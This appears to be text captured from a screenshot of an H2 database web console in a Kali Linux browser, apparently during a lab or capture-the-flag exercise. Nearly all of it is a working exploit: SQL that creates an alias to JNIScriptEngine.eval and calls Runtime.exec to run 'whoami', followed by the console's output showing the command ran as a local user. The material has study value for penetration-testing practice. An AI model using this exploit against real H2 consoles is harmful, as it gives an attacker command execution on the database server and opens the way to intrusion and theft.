 192.168.182.66:8082/login.do?jsessionid=0c9a8341a89eb64b0e51093283985945 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 844 ms)